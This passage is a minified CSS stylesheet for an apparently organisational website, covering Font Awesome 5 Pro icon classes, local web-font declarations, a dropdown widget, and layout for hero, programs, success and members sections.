fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-male:before{content:""}.fa-map:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-maxcdn:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-meh:before{content:""}.fa-mercury:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-slash:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-moon:before{content:""}.fa-motorcycle:before{content:""}.fa-mouse-pointer:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nintendo-switch:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-osi:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-paint-brush:before{content:""}.fa-palfed:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-paragraph:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pennant:before{content:""}.fa-percent:before{content:""}.fa-periscope:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phone:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-volume:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poo:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-print:before{content:""}.fa-product-hunt:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-racquet:before{content:""}.fa-random:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-rebel:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-rendact:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-resolving:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-road:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-rupee-sign:before{content:""}.fa-safari:before{content:""}.fa-sass:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-scribd:before{content:""}.fa-scrubber:before{content:""}.fa-search:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-ship:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shower:before{content:""}.fa-shuttlecock:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-simplybuilt:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowflake:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-space-shuttle:before{content:""}.fa-spade:before{content:""}.fa-speakap:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-spotify:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-star:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-strava:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-trademark:before{content:""}.fa-train:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-uikit:before{content:""}.fa-umbrella:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-usb:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-circle:before{content:""}.fa-user-md:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vuejs:before{content:""}.fa-watch:before{content:""}.fa-weibo:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wrench:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url("../webfonts/fa-light-300.eot");src:url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-light-300.woff2") format("woff2"),url("../webfonts/fa-light-300.woff") format("woff"),url("../webfonts/fa-light-300.ttf") format("truetype"),url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:.25rem;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:calc(2.25rem + 2px);line-height:calc(2.25rem + 2px)-2;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all 0.2s ease-in-out;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:400;position:absolute;top:12px;right:15px;font-size:22px}@media (min-width: 992px){.nice-select:after{font-size:36px;top:8px;right:30px;font-size:2rem}}.nice-select.open:after{transform:rotate(-180deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{width:100%;border-radius:.25rem;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-calc(2.25rem + 2px)/2);transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:calc(2.25rem + 2px)-2;list-style:none;min-height:calc(2.25rem + 2px)-2;outline:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:18px;padding-right:29px;text-align:left;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}@font-face{font-family:'lucida_faxregular';src:url("../webfonts/lfax-webfont.woff2") format("woff2"),url("../webfonts/lfax-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Regular';src:url("../webfonts/MyriadPro-Regular.otf") format("opentype"),url("../webfonts/MyriadPro-Regular.woff") format("woff"),url("../webfonts/MyriadPro-Regular.ttf") format("truetype"),url("../webfonts/MyriadPro-Regular.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Regular.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Cond';src:url("../webfonts/MyriadPro-Cond.otf") format("opentype"),url("../webfonts/MyriadPro-Cond.woff") format("woff"),url("../webfonts/MyriadPro-Cond.ttf") format("truetype"),url("../webfonts/MyriadPro-Cond.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Cond.svg") format("svg");font-weight:normal;font-style:normal}.font-montserrat{font-family:"Montserrat",sans-serif}.font-small-size{font-size:14px}body{font-family:"lucida_faxregular"}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:700}p{font-family:"lucida_faxregular";font-size:18px}.heading-1{font-size:36px}@media screen and (min-width: 360px){.heading-1{font-size:calc(36px + 24 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-1{font-size:60px}}.heading-2{font-size:26px}@media screen and (min-width: 360px){.heading-2{font-size:calc(26px + 14 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-2{font-size:40px}}.heading-3{font-size:22px}@media screen and (min-width: 360px){.heading-3{font-size:calc(22px + 10 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-3{font-size:32px}}.heading-4{font-size:18px}a{transition:all .2s}a:hover,a:focus,a:active,a.nice-select.open{box-shadow:none;text-decoration:none}.btn:active,.btn.nice-select.open,.btn:hover,.btn:focus{box-shadow:none}.col-65,.col-35{width:100%;padding:0 15px}@media (min-width: 992px){.col-65{flex:0 0 53.5%;max-width:53.5%}}@media (min-width: 992px){.col-35{flex:0 0 46.5%;max-width:46.5%}}html,body{height:100%}body{overflow-x:hidden}h2{line-height:1.2}@media (min-width: 768px){h2{line-height:50px}}p{line-height:1;font-size:14px}@media (min-width: 768px){p{line-height:1.2;font-size:16px}}@media (min-width: 1200px){p{line-height:40px;font-size:18px}}.mobile-img{height:100%;right:0;top:0;position:absolute}.btn{width:200px !important;height:60px !important;background-color:#ff6b01;color:white;font-size:20px;letter-spacing:2px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:block;cursor:pointer;margin-left:auto;margin-right:auto;outline:none;line-height:44px}.btn:hover{color:#fff;box-shadow:0px 22px 49px rgba(7,18,21,0.28)}.btn-white{background-color:#fff;color:#000;outline:none}.btn-white:hover{color:#000}.btn-blue{background-color:#00b5d0;text-align:center;vertical-align:middle;margin-left:0;outline:none;margin-left:auto;margin-right:auto;text-transform:uppercase}.bg-orange{background-color:#ff6b01;color:#fff;text-align:center;vertical-align:middle}.bg-dark{background-color:#15323a !important}.text-white{color:#fff}.text-gray{color:#8ea0a5}.text-orange{color:#ff6b01}.text-blue{color:#00b5d0}.be-relative{position:relative}.plus-btn{background:transparent;border:none;cursor:pointer;color:#15323a;display:inline-block;font-family:"MyriadPro-Cond";font-size:18px;font-weight:700;margin-right:20px;position:relative;padding-left:40px;letter-spacing:1px;outline:none;line-height:30px}.plus-btn:focus,.plus-btn:hover{color:#15323a;outline:none}.plus-btn:after{content:'';display:block;width:34px;height:34px;border:3px solid #ff6b01;border-radius:50%;position:absolute;left:-2px;top:50%;transform:translateY(-50%)}.plus-btn:before{font-family:"Font Awesome 5 Pro";font-weight:700;font-size:15px;position:absolute;top:50%;left:9px;transform:translateY(-50%)}.text-headlines{color:#fff;font-size:30px;font-family:"Montserrat",sans-serif}@media (min-width: 1200px){.container-middle{max-width:1000px}}@media (min-width: 1200px){.container-full-width{max-width:1400px}}.line-orange{position:relative}.line-orange:after{background:url(../img/line.png) center center no-repeat;background-size:cover;content:'';width:114px;height:10px;display:block}.owl-dots{text-align:center;position:absolute;right:0;bottom:-15%}@media (min-width: 768px){.owl-dots{bottom:-10%}}@media (min-width: 992px){.owl-dots{bottom:-20%}}.owl-dots .owl-dot{display:inline-block;width:17px;height:17px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;margin-right:10px;position:relative}.owl-dots .owl-dot span{border:2px solid #fff;width:10px;height:10px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.owl-dots .owl-dot.active{background:#fff}.modal{-webkit-overflow-scrolling:auto}.modal .modal-dialog{max-width:1000px;position:relative}.modal .modal-dialog .modal-content{padding:20px 10px}@media (min-width: 768px){.modal .modal-dialog .modal-content{padding:50px 50px}}.modal .modal-dialog .modal-content .modal-header{display:block;border:none;position:relative}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-header{padding:0px 110px}.modal .modal-dialog .modal-content .modal-header .heading-2{padding-top:50px}}.modal .modal-dialog .modal-content .modal-header .close{position:absolute;color:#fff;width:40px;height:40px;outline:none;top:15px;right:15px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-header .close{top:20px;right:20px}}.modal .modal-dialog .modal-content .modal-header .close:before,.modal .modal-dialog .modal-content .modal-header .close:after{content:'';display:block;height:100%;width:2px;position:absolute;top:50%;left:50%;background-color:#00b5d0}.modal .modal-dialog .modal-content .modal-header .close:before{transform:translate(-50%, -50%) rotate(45deg)}.modal .modal-dialog .modal-content .modal-header .close:after{transform:translate(-50%, -50%) rotate(-45deg)}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-body{padding:0px 110px}}.modal .modal-dialog .modal-content .modal-body h4{font-size:32px;font-family:"MyriadPro-Regular"}.modal .modal-dialog .modal-content .modal-body p{font-family:"MyriadPro-Regular";font-size:16px;line-height:30px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-body p{font-size:18px}}.modal .modal-dialog .modal-content .modal-footer{border:none}.modal .modal-dialog .modal-content .modal-footer .btn{background-color:#fff;width:70px;height:70px;border-radius:50%;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%)}.modal .modal-dialog .modal-content .modal-footer .btn:before{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(45deg)}.modal .modal-dialog .modal-content .modal-footer .btn:after{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(-45deg)}.owl-nav{text-align:center}.owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.owl-nav button:hover,.owl-nav button:focus,.owl-nav button:active,.owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.owl-nav button span{background:url("../img/arrow-righ-blackt.png") 0 0 no-repeat;width:98px;height:44px}.owl-nav button span.prev{transform:rotate(180deg)}.mouse-scrolldown{z-index:100;position:absolute;bottom:15px;left:50px;transition:all 0.5s;animation:scroler 2s infinite;display:none}@media (min-width: 992px){.mouse-scrolldown{display:block;left:1%}}@media (min-width: 1500px){.mouse-scrolldown{left:11%}}@keyframes scroler{0%, 100%{bottom:20px}50%{bottom:10px}}.mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.mouse-scrolldown:after{height:100px}}.mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.mouse-scrolldown .fas{bottom:-150px}}.col-middle{width:100%;max-width:350px;display:inline-block}@media (min-width: 768px){.col-middle{width:320px}}.mm-hero{height:calc(100vh - 77px);position:relative;margin-top:-1px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-right:auto !important;} .mm-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.mm-hero{height:calc(100vh - 84px);height:800px}}@media (min-width: 992px){.mm-hero{height:680px}}.mm-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.mm-hero .container{padding-top:200px}}.mm-hero .headline{text-align:center;color:white;font-size:16px}@media (min-width: 768px){.mm-hero .headline{font-size:20px}}@media (min-width: 992px){.mm-hero .headline{font-size:24px}}.mm-hero .headline h1{font-size:24px;margin-bottom:40px;text-align:center}@media (min-width: 768px){.mm-hero .headline h1{font-size:48px}}@media (min-width: 992px){.mm-hero .headline h1{font-size:60px}}.mm-hero .headline .btn{margin-top:90px;letter-spacing:2px}.mm-hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.mm-hero .headline .btn{margin-left:0}}.mm-hero .headline p{text-align:center}.home .hero{height:calc(100vh - 84px);margin-top:-1px;overflow:hidden;position:relative}@media (max-width: 767px){.home .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.home .hero{height:800px}}@media (min-width: 992px){.home .hero{height:680px}}@media (min-width: 1300px){.home .hero{height:800px}}.home .hero:before{background:rgba(0,0,0,0.3);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}@media (min-width: 1200px){.home .hero:before{background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}}.home .hero .container{z-index:10;position:relative}@media (min-width: 768px){.home .hero .container{padding-top:250px}}@media (min-width: 992px){.home .hero .container{padding-top:80px}}@media (min-width: 1200px){.home .hero .container{padding-top:120px}}.home .hero .headline{color:white}.home .hero .headline p{font-size:16px;text-align:center;line-height:30px}@media (min-width: 768px){.home .hero .headline p{margin-bottom:30px;text-align:start;font-size:18px}}@media (min-width: 1200px){.home .hero .headline p{margin-bottom:50px}}.home .hero .headline h1{font-size:30px;margin-bottom:35px;text-align:center}@media (min-width: 567px) and (max-width: 767px){.home .hero .headline h1{font-size:32px}}@media (min-width: 768px){.home .hero .headline h1{margin-bottom:20px;text-align:start;font-size:60px}}@media (min-width: 1200px){.home .hero .headline h1{margin-bottom:20px;line-height:70px}}.home .hero .headline .btn{margin-left:auto;margin-right:auto;letter-spacing:2px;font-weight:700}.home .hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.home .hero .headline .btn{margin-left:0}}.home .boys-girls-programs{margin-top:60px}@media (min-width: 1200px){.home .boys-girls-programs{margin-top:150px;margin-bottom:170px}}.home .boys-girls-programs .btn-wrap{display:flex;justify-content:center;margin-top:50px}.home .boys-girls-programs .btn-wrap .btn{margin-bottom:50px;margin-left:auto;width:180px}.success{padding:50px 20px}@media (min-width: 992px){.success{padding-top:130px;padding-bottom:140px}}.success p{font-size:16px;font-family:"lucida_faxregular";margin-bottom:45px;line-height:24px}@media (min-width: 992px){.success p{font-size:18px;margin-bottom:75px}}.success .heading-2{margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:40px;line-height:40px}@media (min-width: 992px){.success .heading-2{font-size:48px;margin-bottom:40px;padding:0 50px;line-height:50px}}.success .btn{font-weight:700;transition:all 0.2s}.success .btn:hover{color:#000;box-shadow:none}.success .number-title{margin-bottom:40px}@media (min-width: 992px){.success .number-title{margin-bottom:90px}.success .number-title:not(:first-child){border-left:1px solid #ff8934}}.success .number-title h4{font-size:48px;font-family:"Montserrat",sans-serif;margin-bottom:20px}@media (min-width: 992px){.success .number-title h4{font-size:55px;margin-bottom:30px}}.success .number-title div{font-size:16px;font-family:"lucida_faxregular"}.members{padding-bottom:75px}.members .container{margin-top:40px}@media (min-width: 992px){.members .container{margin-top:-60px}}@media (min-width: 1200px){.members .container{max-width:1000px}}.members .container .row{justify-content:center}.members .container .row .col-lg-4{position:relative;padding:10px;margin-bottom:20px}@media (max-width: 767px){.members .container .row .col-lg-4{padding:40px}}.members .container .row .col-lg-4 .members-pic{position:relative}.members .container .row .col-lg-4 .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff}.members .container .row .col-lg-4 .members-pic 